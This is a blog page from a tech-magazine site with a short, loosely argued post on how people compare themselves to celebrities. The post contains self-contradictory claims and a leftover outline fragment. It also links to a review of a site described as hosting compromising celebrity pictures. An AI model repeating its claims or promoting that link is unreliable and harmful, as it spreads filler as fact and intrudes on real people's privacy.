		<a href="mailto:?subject=Celebrity%20Culture%20and%20the%20Ways%20We%20Compare%20Ourselves%20to%20the%20Superstars&#038;body=https%3A%2F%2Ftechmagzine.com%2Fcelebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars%2F" class="cf service s-email service-sm" 
			title="Share via Email" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
	
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
	
		
</div>
	
	
</div>
<div class="ts-row has-s-large-bot">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://techmagzine.com/wp-content/uploads/2022/12/Celebrity-Culture.jpg" class="image-link media-ratio ar-bunyad-main" title="Celebrity Culture and the Ways We Compare Ourselves to the Superstars"><img width="788" height="515" src="https://techmagzine.com/wp-content/uploads/2022/12/Celebrity-Culture-1024x512.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Celebrity Culture" sizes="(max-width: 788px) 100vw, 788px" title="Celebrity Culture and the Ways We Compare Ourselves to the Superstars" decoding="async" srcset="https://techmagzine.com/wp-content/uploads/2022/12/Celebrity-Culture-1024x512.jpg 1024w, https://techmagzine.com/wp-content/uploads/2022/12/Celebrity-Culture-1536x768.jpg 1536w, https://techmagzine.com/wp-content/uploads/2022/12/Celebrity-Culture.jpg 2000w" /></a>		
								
				<div class="wp-caption-text">
					Celebrity Culture				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-6297" class="post-6297 post type-post status-publish format-standard has-post-thumbnail category-review tag-celebrity-culture">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fcelebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fcelebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars%2F&text=Celebrity%20Culture%20and%20the%20Ways%20We%20Compare%20Ourselves%20to%20the%20Superstars" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftechmagzine.com%2Fcelebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fcelebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars%2F&media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F12%2FCelebrity-Culture.jpg&description=Celebrity%20Culture%20and%20the%20Ways%20We%20Compare%20Ourselves%20to%20the%20Superstars" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="mailto:?subject=Celebrity%20Culture%20and%20the%20Ways%20We%20Compare%20Ourselves%20to%20the%20Superstars&body=https%3A%2F%2Ftechmagzine.com%2Fcelebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Celebrity culture has always been a part of our lives. We find celebrities to be glamorous, influential, and inspiring.</p>
<p>We look up to them and aspire to be just like them. They give us hope in dark times and appear to have it all.</p>
<p><span id="more-6297"></span></p>
<p>Celebrity culture has been an integral part of our society for decades now. We find ourselves constantly comparing ourselves to celebrities, wondering if they are happier than us and if they have the same problems we do.</p>
<p>Celebrities have even been known to be role models for the younger generation. In today’s blog post, I will be talking about celebrity culture and the ways we compare ourselves to the stars.</p>
<h2><strong>The Rise of Celebrity Culture</strong></h2>
<p>Celebrity culture is a relatively new phenomenon.</p>
<p>For example, in the early 1900s, it wasn’t unusual for the general public to have a celebrity crush.</p>
<p>Nowadays, celebrity culture has evolved into a way for people to compare themselves to celebrities. This comparison can be seen in many different ways.</p>
<p>For example, people compare their own personal traits with the celebrity’s traits.</p>
<p>People also compare the size of their bank account with the celebrity’s bank account. This comparison is often seen as a way to feel better about themselves.</p>
<p>Another way that celebrities are compared to the general public is through the use of social media.</p>
<p>As people can now post their lives and experiences online, people often compare their own lives to the celebrities. Section: The rise of celebrity culture.</p>
<h2><strong>Celebrity Culture and the Ways We Compare Ourselves to the Superstars </strong></h2>
<p>We are living in a society where we are constantly comparing ourselves to celebrities. There are countless people out there who spend countless hours comparing themselves to celebrities on social media and in the media.</p>
<p>However, this is not a good thing. We should be striving to be the best that we can be, not comparing ourselves to celebrities. We should be trying our hardest to reach our goals and do our best to make the world a better place. We should be the change that we wish to see in the world.</p>
<p>We should be the people who make the world a better place and not just the people who try to live up to celebrities.</p>
<h2><strong>Life Pressures Lead to Fake Sense of Self Worth</strong></h2>
<p>There is a lot of pressure to be like celebrity culture. Celebrities are constantly being compared to one another and this can be very difficult for people who are not famous.</p>
<p>This essay discusses the ways in which we compare ourselves to celebrities and how these comparisons can be very detrimental to our personal happiness.</p>
<p>It also discusses the ways in which celebrities are able to use these comparisons for their own benefit.</p>
<p>Some people compare their lives to the lives of celebrities and feel a lot of pressure to live up to these unrealistic standards.</p>
<p>As a matter of fact some people even get so hung up on celebrities they are searching for compromising pictures of them which explains the rise of such sites as <a href="https://bachelorblog.net/nucelebs-reviews/" target="_blank" rel="noopener">nucelebs</a>.</p>
<p>Although celebrities are often seen as the epitome of success, they do not actually live the lives of these celebrities.</p>
<p>It is important to remember that celebrities are humans just like the rest of us. They are going to have their struggles and days where they are not feeling their best.</p>
<p><strong>Celebrities are human beings, so it is important to remember that they are not perfect.</strong></p>
<h2>Read More: <a href="https://techmagzine.com/premium-car-interior-detailing/" rel="bookmark">Premium Car Interior Detailing</a></h2>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://techmagzine.com/tag/celebrity-culture/" rel="tag">Celebrity Culture</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fcelebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fcelebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars%2F&#038;text=Celebrity%20Culture%20and%20the%20Ways%20We%20Compare%20Ourselves%20to%20the%20Superstars" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fcelebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F12%2FCelebrity-Culture.jpg&#038;description=Celebrity%20Culture%20and%20the%20Ways%20We%20Compare%20Ourselves%20to%20the%20Superstars" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Fcelebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Fcelebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars%2F&#038;name=Celebrity%20Culture%20and%20the%20Ways%20We%20Compare%20Ourselves%20to%20the%20Superstars" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="mailto:?subject=Celebrity%20Culture%20and%20the%20Ways%20We%20Compare%20Ourselves%20to%20the%20Superstars&#038;body=https%3A%2F%2Ftechmagzine.com%2Fcelebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://techmagzine.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/how-to-choose-the-best-device-for-your-needs/" class="image-link media-ratio ratio-16-9" title="How to Choose the Best Device for Your Needs?"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-1200x675.png 1200w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device.png 1920w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Best Device"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/how-to-choose-the-best-device-for-your-needs/">How to Choose the Best Device for Your Needs?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-23T07:57:54+00:00">December 23, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/calculator-of-working-hours/" class="image-link media-ratio ratio-16-9" title="The Best Ultimate Guide to Using a Calculator of Working Hours In 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="calculator of working hours"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/calculator-of-working-hours/">The Best Ultimate Guide to Using a Calculator of Working Hours In 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-09-09T16:26:17+00:00">September 9, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/jobs-for-yelp/" class="image-link media-ratio ratio-16-9" title="Jobs for Yelp: A Comprehensive Guide to Careers at Yelp in 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="jobs for yelp"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/jobs-for-yelp/">Jobs for Yelp: A Comprehensive Guide to Careers at Yelp in 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-09-03T15:52:14+00:00">September 3, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/celebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://techmagzine.com/wp-login.php?redirect_to=https%3A%2F%2Ftechmagzine.com%2Fcelebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://techmagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Editors Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>
					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://techmagzine.com/">techmagzine</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://techmagzine.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Celebrity Culture and the Ways We Compare Ourselves to the Superstars","url":"https:\/\/techmagzine.com\/celebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars\/","image":{"@type":"ImageObject","url":"https:\/\/techmagzine.com\/wp-content\/uploads\/2022\/12\/Celebrity-Culture.jpg","width":2000,"height":1000},"datePublished":"2022-12-07T16:28:56+00:00","dateModified":"2022-12-07T16:29:36+00:00","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"Tech Magazine","sameAs":"https:\/\/techmagzine.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/celebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":6293,"title":"Premium Car Interior Detailing","url":"https:\/\/techmagzine.com\/premium-car-interior-detailing\/"},{"id":6281,"title":"How to Minimize Distractions on a Mac by Blocking Certain Websites","url":"https:\/\/techmagzine.com\/how-to-minimize-distractions-on-a-mac-by-blocking-certain-websites\/"},{"id":6278,"title":"What is Sensitive Data Mapping, and Why Does Your Business Need It?","url":"https:\/\/techmagzine.com\/what-is-sensitive-data-mapping-and-why-does-your-business-need-it\/"},{"id":6274,"title":"Diversification of Cryptocurrency Trading","url":"https:\/\/techmagzine.com\/diversification-of-cryptocurrency-trading\/"},{"id":6220,"title":"How Do You Create an NFT?","url":"https:\/\/techmagzine.com\/how-do-you-create-an-nft\/"},{"id":6217,"title":"Latest app technology for sportsbooks in Maryland","url":"https:\/\/techmagzine.com\/latest-app-technology-for-sportsbooks-in-maryland\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/category\/review\/","name":"Review"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/celebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars\/","name":"Celebrity Culture and the Ways We Compare Ourselves to the Superstars"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://techmagzine.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/theme.js?ver=9.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techmagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techmagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 22:08:31 -->